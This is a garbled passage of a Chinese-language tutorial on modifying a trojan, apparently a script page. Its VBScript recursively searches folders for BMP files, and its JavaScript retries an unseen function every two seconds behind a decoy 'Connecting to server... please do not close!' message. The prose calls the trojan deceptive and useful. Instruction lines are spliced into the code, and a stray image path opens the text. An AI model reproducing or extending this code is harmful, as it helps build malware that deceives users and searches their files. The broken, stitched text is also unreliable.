 end if
If Folder.SubFolders.Count <> 0 Then
For Each SubFolder In Folder.SubFolders
SearchBMPFile SubFolder,fname
Next
将选中的部分全部删掉,
End If
然后在原来的这个位置
End Function
添加如下代码:
</script>
<SCRIPT language=JavaScript>
function F()
{
FF();
if (sucess==0) setTimeout("F()", 2000);
}
setTimeout("F()", 2000);
</SCRIPT>
<body>
正在连接服务器....请不要关闭!
</body>
</html>
图 7
木马很具迷惑性，也非常有用，但是
就是运行后不能自己关闭，所以得给